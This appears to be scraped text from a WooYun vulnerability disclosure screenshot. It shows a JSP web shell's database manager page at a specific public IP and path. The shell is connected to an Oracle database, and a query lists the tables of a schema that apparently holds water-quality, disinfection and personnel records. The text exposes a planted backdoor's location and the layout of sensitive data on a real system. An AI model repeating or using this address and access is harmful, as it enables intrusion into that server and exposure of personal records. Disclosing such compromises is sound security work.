 218.90.174.179:7008/whoami/whoami.jsp
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Connect
Version : Oracle , Oracle Database 11g Release 11.1.0.0.0 - Production
URL : jdbc:oracle:thin:@127.0.0.1:1521:orcl
Catalog : null
UserName : AGWSCHISCDC
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select TABLE_NAME,NUM_ROWS from dba_all_tables where owner = 'ZJSAGWS' order by NU
M_ROWS desc
Query Export Export To File
Query#0 : select TABLE_NAME,NUM_ROWS from dba_all_tables where owner = 'ZJSAGWS' order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
TD_WATERCHECK_SUB 1456675
TB_TOILET_PERSONINFO 374000
TD_WATERCHECK_MAIN 48488
TD_DISINFECT_RST 30678
TD_NEWEQU_LOGINF 21947
TD_RESTICREPORT_SUB 17862
TD_TOILET_SCHEL_SUB 10713
TD_TOILET_RPTSUB 9948
TD_JJ_INFO_MAIN 8441
www.wooyun.org